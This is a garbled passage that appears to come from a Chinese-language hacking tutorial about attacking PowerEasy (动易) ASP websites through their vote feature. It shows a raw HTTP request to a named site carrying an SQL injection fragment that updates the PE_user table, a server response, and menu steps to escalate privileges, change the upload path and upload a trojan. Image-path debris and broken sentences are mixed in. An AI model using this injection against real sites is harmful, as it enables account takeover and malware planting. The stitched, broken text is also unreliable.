 Content-Type: application/x-www-form-url
Host: www.xueke.com.cn
Content-Length: 135
Cookie:
VoteOption=1=277;u/pdate+[PE_user]+se/t
&VoteType=Multi&Action=Vote&ID=3
2
取消
提升权限
更改上传路径
上传木马
特别提示
HTTP/1.1 200 OK
Date: Fri, 02 Nov 2007 03:14:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 19711
Content-Type: text/html
Set-Cookie: VotedID=3; path=/
Set-Cookie: path=/
Cache-control: private
图5
伤，有一定的局限性）。
二、实战演示
光说不练是个空把式，我们以一个SQL 版的动易网站来做演